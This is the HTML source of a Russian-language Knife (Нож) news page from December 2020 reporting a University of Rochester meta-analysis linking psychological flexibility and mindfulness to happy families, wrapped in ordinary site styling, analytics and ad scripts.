.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/happy-families/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="К такому выводу пришли психологи из Университета Рочестера после анализа 174 исследований.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="К такому выводу пришли психологи из Университета Рочестера после анализа 174 исследований.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/126098-5fc7eea738b1a.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/happy-families/">
<meta property="og:title" content="Психологи выявили черты характера, которые позволяют создать счастливую семью">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/126098-5fc7eea738b1a.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/happy-families/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/happy-families/"},"headline":"Психологи выявили черты характера, которые позволяют создать счастливую семью","datePublished":"2020-12-02T22:44:30+03:00","dateModified":"2020-12-02T22:45:22+03:00","url":"https://knife.media/happy-families/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/126098-5fc7eea738b1a.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анастасия Плахова"}],"about":[{"name":"explore"},{"name":"psychology"}],"articleBody":"Психологическая гибкость и внимательность — ключевые факторы для создания счастливой семьи. К такому выводу пришли психологи из Университета Рочестера после анализа 174 исследований, в которых участвовали в общей сложности 43 952 человека. Ученые говорят, что эти факторы приводят к сплоченности семьи и уменьшают стресс у детей. А вот пары, где нет психологической гибкости, чаще остаются без эмоциональной поддержки. Личные навыки, которые необходимы для развития гибкости и внимательности: открытость для любого нового опыта, как хорошего, так и плохого, способность пропускать через себя мысли и эмоции, но не цепляться за них, а также умение не зацикливаться на неудачах. А вот избегание сложных мыслей, чувств и переживаний наоборот способствует формированию психологической негибкости."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-126098">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/explore/">исследование</a><div class="meta"><a class="meta__item" href="https://knife.media/author/anastasiya-plaxova/" rel="author">Анастасия Плахова</a></div><div class="meta"><span class="meta__item"><time datetime="2020-12-02T22:44:30+03:00">2 декабря 2020</time></span></div></div><h1 class="entry-header__title">Психологи выявили черты характера, которые позволяют создать счастливую семью</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhappy-families%2F&#038;title=%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%20%D0%B2%D1%8B%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%87%D0%B5%D1%80%D1%82%D1%8B%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B0%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%82%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D1%82%D1%8C%20%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%83%D1%8E%20%D1%81%D0%B5%D0%BC%D1%8C%D1%8E" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhappy-families%2F&#038;text=%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%20%D0%B2%D1%8B%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%87%D0%B5%D1%80%D1%82%D1%8B%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B0%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%82%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D1%82%D1%8C%20%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%83%D1%8E%20%D1%81%D0%B5%D0%BC%D1%8C%D1%8E" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Психологическая гибкость и внимательность — ключевые факторы для создания счастливой семьи. К такому выводу <a href="https://www.sciencealert.com/psychologists-describe-the-personal-skills-required-for-a-happy-family" rel="noopener noreferrer" target="_blank">пришли</a> психологи из Университета Рочестера после анализа 174 исследований, в которых участвовали в общей сложности 43 952 человека.</p>
<p>Ученые говорят, что эти факторы приводят к сплоченности семьи и уменьшают стресс у детей. А вот пары, где нет психологической гибкости, чаще остаются без эмоциональной поддержки.</p>
<p>Личные навыки, которые необходимы для развития гибкости и внимательности: открытость для любого нового опыта, как хорошего, так и плохого, способность пропускать через себя мысли и эмоции, но не цепляться за них, а также умение не зацикливаться на неудачах.</p>
<p>А вот избегание сложных мыслей, чувств и переживаний наоборот способствует формированию психологической негибкости.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/explore/" rel="tag">исследование</a><a href="https://knife.media/tag/psychology/" rel="tag">Психология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhappy-families%2F&#038;title=%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%20%D0%B2%D1%8B%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%87%D0%B5%D1%80%D1%82%D1%8B%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B0%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%82%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D1%82%D1%8C%20%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%83%D1%8E%20%D1%81%D0%B5%D0%BC%D1%8C%D1%8E" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhappy-families%2F&#038;text=%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%20%D0%B2%D1%8B%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%87%D0%B5%D1%80%D1%82%D1%8B%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B0%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%82%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D1%82%D1%8C%20%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%83%D1%8E%20%D1%81%D0%B5%D0%BC%D1%8C%D1%8E" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">16:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T14:25:00+03:00">14:25</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenyj-predpolozhil-chto-kosmicheskoe-prostranstvo-eto-vyazkaya-zhidkost/">Ученый предположил, что космическое пространство — это вязкая жидкость</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T12:05:23+03:00">12:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-virtualnyj-muzej-starinnyh-tosterov/">Сайт дня: виртуальный музей старинных тостеров</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/gorod/">город</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:40:22+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-zhizn-vblizi-shumnyh-dorog-povyshaet-risk-razvitiya-trevozhnosti-i-depressii/">Исследование: жизнь вблизи шумных дорог повышает риск развития тревожности и депрессии</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/intelligence/">интеллект</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:00:39+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/korova-veronika-iz-avstrii-dokazala-chto-zhivotnye-ee-vida-mogut-ispolzovat-instrumenty-s-umom/">Корова Вероника из Австрии доказала, что животные ее вида могут использовать инструменты «с умом»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"126098","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 